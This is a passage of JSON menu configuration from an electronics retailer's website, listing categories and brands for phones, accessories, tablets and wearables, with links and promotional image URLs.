","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98676","name":"Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98677","name":"Neckbands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones\/neckband.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98678","name":"Wired Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98679","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98680","name":"Power Banks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/powerbank.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98681","name":"Mobile Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98682","name":"Type C Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/type-c-chargers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98683","name":"Wireless Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wireless-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98685","name":"Mobile Stands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-holder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98686","name":"Mobile Covers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98687","name":"Screen Protectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/screen-protector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98688","name":"USB Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98689","name":"Type C Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables\/type-c-cable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98690","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98691","name":"Stylus Pens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/stylus-pen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98698","name":"Tablets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98693","name":"Apple iPad","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98694","name":"Samsung ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98695","name":"Redmi ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98696","name":"Lenovo ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98697","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98702","name":"Gaming Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/gaming-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98699","name":"Asus Rog ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus\/rog.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98700","name":"Black Shark","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/black-shark.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98701","name":"Redmagic","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmagic.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98739","name":"Wearables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals on Watches","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&quality=90"},"title":"Latest Launch","subtitle":"","offer_text":"Watch Series 8","button":"","tag":"","link":"apple-watch-series-8-45mm-gps-cellular-silver-aluminum-case-white-sport-band.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&quality=90"},"title":"Baverly Hills Polo Club","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/beverly-hills-polo-club.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&quality=90"},"title":"Lee Cooper","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/lee-cooper.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98711","name":"Analog Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98704","name":"Lee Cooper Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/lee-cooper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98705","name":"Casio Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/casio.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98706","name":"Titan Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/titan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98707","name":"Beverly Hills Polo Club Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/beverly-hills-polo-club.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"<p>&nbsp;<\/p>\n<p>&nbsp;<\/p>","children":{"content":[]}},{"id":"98708","name":"Kenneth Scott Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/kenneth-scott.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98709","name":"Fastrack Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/fastrack.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98710","name":"Naviforce Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/naviforce.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98722","name":"Smartwatches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98712","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98713","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98714","name":"Haino Teko","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/haino-teko.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98715","name":"Amazfit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/amazfit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98716","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98717","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98718","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/google.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98719","name":"G-Tab","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/g-tab.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98720","name":"XCell","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/x-cell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98721","name":"Mykronoz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mykronoz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98726","name":"Smart Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98723","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98724","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98725","name":"Fitbit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/fitbit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98734","name":"Apple Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98727","name":"Ultra 2 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98728","name":"Ultra Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98729","name":"Series 9 Watches","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98730","name":"Series 8 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98731","name":"Series 7 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98732","name":"Series 6 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98733","name":"SE Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98736","name":"Men's Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mens-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98735","name":"Ladies Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/ladies-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98738","name":"Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/straps.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98737","name":"Apple Watch Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98768","name":"Laptops & Gaming","special_category":false,"link_type":"custom_link","classes":"Sale","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Best 